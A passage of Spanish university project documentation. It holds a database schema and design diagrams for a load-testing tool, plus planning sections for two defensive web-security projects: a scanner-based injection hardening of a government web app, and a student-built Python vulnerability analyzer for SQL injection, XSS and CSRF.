

CU5:Generar Reporte de Prueba



CU6: Visualizar Historial de Ejecuciones



DISEÑO

DISEÑO FISICO: DIAGRAMA DE DESPLIEGUE



DIAGRAMA ORGANIZADO EN CAPAS



**DISEÑO DE DATOS**

DIAGRAMA DE CLASE



DISEÑO DE DATOS FISICO SCRIPT

-- Crear base de datos (opcional, si no la tienes creada)

**CREATE** **DATABASE** software_pruebas;

-- Usar la base de datos

\c software_pruebas;

-- Tabla de usuarios (opcional si quieres registrar quién hizo la prueba)

**CREATE** **TABLE** **usuario** (

id SERIAL **PRIMARY** **KEY**,

nombre **VARCHAR**(**100**) **NOT** **NULL**,

email **VARCHAR**(**100**) **UNIQUE** **NOT** **NULL**

);

-- Tabla de planes de prueba

**CREATE** **TABLE** **plan_prueba** (

id SERIAL **PRIMARY** **KEY**,

nombre **VARCHAR**(**150**) **NOT** **NULL**,

descripcion **TEXT**,

usuarios_concurrentes **INT** **NOT** **NULL**,

escenario **TEXT**,

fecha_creacion **TIMESTAMP** **DEFAULT** **CURRENT_TIMESTAMP**,

id_usuario **INT** **REFERENCES** **usuario**(id)

);

-- Tabla de ejecuciones de prueba

**CREATE** **TABLE** **ejecucion_prueba** (

id SERIAL **PRIMARY** **KEY**,

id_plan **INT** **REFERENCES** **plan_prueba**(id) **ON** **DELETE** **CASCADE**,

fecha_inicio **TIMESTAMP** **NOT** **NULL** **DEFAULT** **CURRENT_TIMESTAMP**,

fecha_fin **TIMESTAMP**,

estado **VARCHAR**(**50**) **CHECK** (estado **IN** ('En Progreso', 'Finalizada', 'Fallida')),

observaciones **TEXT**

);

-- Tabla de resultados de solicitudes simuladas

**CREATE** **TABLE** **resultado_prueba** (

id SERIAL **PRIMARY** **KEY**,

id_ejecucion **INT** **REFERENCES** **ejecucion_prueba**(id) **ON** **DELETE** **CASCADE**,

url **VARCHAR**(**500**) **NOT** **NULL**,

metodo **VARCHAR**(**10**) **NOT** **NULL**,

tiempo_respuesta_ms **INT** **NOT** **NULL**,

codigo_estado_http **INT**,

exito BOOLEAN,

fecha_hora **TIMESTAMP** **DEFAULT** **CURRENT_TIMESTAMP**

);

-- Tabla de reportes generados

**CREATE** **TABLE** **reporte** (

id SERIAL **PRIMARY** **KEY**,

id_ejecucion **INT** **REFERENCES** **ejecucion_prueba**(id) **ON** **DELETE** **CASCADE**,

tipo_reporte **VARCHAR**(**50**) **CHECK** (tipo_reporte **IN** ('HTML', 'CSV', 'JSON')),

fecha_generacion **TIMESTAMP** **DEFAULT** **CURRENT_TIMESTAMP**,

path_archivo **VARCHAR**(**500**) -- Ruta donde se guarda el reporte generado

);

DIAGRAMA DE SECUENCIA







PROTOTIPO



**“Fortalecimiento de una aplicación gubernamental contra ataques de inyección con ShieldScan web”**

**1.Planificación**

**1.2. Objetivo general**

Fortalecer la seguridad de una aplicación web gubernamental mediante la detección y corrección de vulnerabilidades de inyección, utilizando la herramienta ShieldScan Web como escáner de seguridad.

**1.3. Objetivo especifico**

* Instalar y configurar correctamente la herramienta **SecureScan Web**.
* Realizar un análisis de vulnerabilidades orientado a identificar fallos de inyección SQL y otros tipos de inyección.
* Documentar los hallazgos encontrados.
* Elaborar y proponer un plan de mitigación de las vulnerabilidades detectadas.
* Validar la efectividad de las correcciones implementadas mediante una nueva ronda de escaneo.

**1.4. Descripción del proyecto**

Este proyecto tiene como finalidad ejecutar un análisis de seguridad sobre una aplicación web gubernamental utilizando ShieldScan Web, una herramienta de escaneo de seguridad de aplicaciones web. El objetivo es detectar vulnerabilidades de inyección (SQL Injection, Command Injection, LDAP Injection, entre otras) que puedan comprometer la integridad y confidencialidad de los datos. A partir de los hallazgos, se desarrollará un plan de acciones correctivas para mitigar los riesgos detectados, aumentando así la resiliencia de la aplicación frente a ataques

**1.5. Alcance**

El proyecto se enfocará en el fortalecimiento de la seguridad de una aplicación web gubernamental frente a ataques de inyección, a través de la ejecución de los siguientes **casos de uso:**

**CU1.** Escaneo pasivo de tráfico HTTP para identificar vulnerabilidades.

* Capturara y analizara las solicitudes y respuestas HTTP entre el navegador y la aplicación web, **sin enviar tráfico malicioso**, para identificar debilidades o configuraciones inseguras como encabezados faltantes, cookies no seguras.

**CU2.** Escaneo activo para detectar vulnerabilidades de inyección SQL, Command Injection y otras.

* Ejecutará pruebas automáticas enviando peticiones manipuladas o datos maliciosos a la aplicación web, con el fin de detectar si los sistemas de entrada son vulnerables a ataques de inyección que podrían comprometer la base de datos o el servidor.

**CU3.** Ejecución de pruebas de cumplimiento a app web.

* Verificara que la aplicación web **cumpla con normas de seguridad** específicas (como OWASP Top 10, normativas gubernamentales o estándares internos), asegurando que los controles de seguridad implementados sean adecuados y conformes a requisitos.

**CU4.** Análisis de los resultados del escaneo y clasificar las vulnerabilidades por nivel de riesgo.

* Implica revisar los hallazgos del escaneo, validar su veracidad y clasificarlos según su criticidad (Alta, Media, Baja), para priorizar las acciones de corrección basadas en el impacto potencial que tendrían sobre la aplicación.

**CU5.** Generación de reportes.

* El sistema generara un reporte en formato pdf con los resultados a detalle de los resultados del análisis realizado.

**1.6. Recursos necesarios**

| **Categoría** | **Descripción** |
| --- | --- |
| Software | ShieldScan Web, Navegador web (Chrome/Firefox). |
| Hardware | Laptop o PC (mínimo 8 GB RAM, procesador i5 o superior). |
| Accesos | Credenciales de prueba para la aplicación. |
| Otros | Red segura de acceso a internet. |

**1.7. Cronograma**



**2. Analisis**

**2.1. Identificación de Paquetes**

**Módulo de Escaneo**



**Módulo de Cumplimiento**



**Modulo de Analisis**



**Modulo de Reportes**



**2.2. Vista de Paquetes**

**Vista modulo de Escaneo**



**Vista modulo de Cumplimineto**



**Vista modulo de Analisis**



**Vista modulo de reports**



**2.3. Analisis de Paquetes**



**3. Diseño**

**3.1. Diseño de la arquitectura**

**Diagrama de despliegue**



**3.2. Diseño de Lógica de Negocios**

**Diagrama de Secuencia**



***“Analizador de Vulnerabilidades en Python para estudiantes de primeros semestres de la FICCT”***

**1. Planificación**

**1.1. Objetivo General**

Desarrollar un Analizador de Vulnerabilidades en Python para estudiantes de primeros semestres de la FICCT

**1.2. Objetivos Específicos**

* Analizar y comprender los posibles vectores de ataque web, enfocándose en formularios, parámetros de entrada y mecanismos de seguridad.
* Diseñar un sistema modular que permita realizar pruebas de vulnerabilidades.
* Implementar funciones de detección de vulnerabilidades utilizando técnicas de escaneo.
* Realizar pruebas exhaustivas del sistema de análisis, verificando la efectividad de la detección de vulnerabilidades en diferentes entornos de prueba.

**1.3. Descripción del Proyecto**

El presente proyecto consiste en el desarrollo de un **sistema de análisis de vulnerabilidades web** orientado a la detección de amenazas comunes en aplicaciones basadas en formularios. El sistema realiza un **escaneo activo** sobre los formularios disponibles en un sitio web objetivo, identificando posibles puntos débiles mediante técnicas de inyección de datos maliciosos y pruebas de omisión de mecanismos de seguridad como los tokens CSRF.

Durante el proceso de análisis, el sistema ejecuta pruebas automáticas para detectar:

* **Inyección SQL (SQL Injection):** intentando insertar sentencias maliciosas en los campos de entrada para comprobar si es posible acceder o manipular bases de datos de manera indebida.
* **Cross-Site Scripting (XSS):** introduciendo scripts maliciosos en los formularios para evaluar si es posible comprometer la seguridad del navegador del usuario.
* **Falta de protección CSRF:** inspeccionando si los formularios carecen de tokens de autenticación que prevengan ataques de falsificación de solicitudes entre sitios.

Una vez completado el escaneo, los resultados obtenidos —incluyendo las vulnerabilidades detectadas y los parámetros comprometidos— se compilan y documentan de manera automática en un **reporte en formato PDF**. Dicho informe facilita a los desarrolladores, analistas de seguridad o responsables de infraestructura una **revisión estructurada y accesible** de los hallazgos, permitiendo así una rápida mitigación de las amenazas.

El sistema está implementado en **Python 3**, empleando librerías como **requests**, **BeautifulSoup**, **selenium** y **reportlab** para realizar el análisis, la interacción web automatizada y la generación de reportes. Además, el proyecto está estructurado de manera modular, permitiendo su fácil mantenimiento, escalabilidad y posible extensión a futuras pruebas de seguridad adicionales.

**1.4. Alcance (Casos de Uso)**

* **Caso de Uso 1: Análisis de Entradas**
  + El sistema extrae los campos input de los formularios web de una URL especificada.
* **Caso de Uso 2: Prueba de Inyección SQL**
  + El sistema envía cargas maliciosas en campos para detectar SQL Injection.
* **Caso de Uso 3: Prueba de XSS**
  + El sistema inyecta scripts maliciosos en campos input y detecta ejecuciones indebidas.
* **Caso de Uso 4: Análisis de Protección CSRF**
  + El sistema verifica la existencia de tokens CSRF en formularios.
* **Caso de Uso 5: Generación de Reporte**
  + El sistema genera un reporte en PDF con los resultados del análisis.

**1.5. Recursos Necesarios**

| **Recurso** | **Detalles** |
| --- | --- |
| Hardware | PC con navegador web y conexión a Internet |
| Software | Python 3.6+, ChromeDriver, navegador Chrome |
| Librerías de Python | requests, beautifulsoup4, selenium, reportlab |

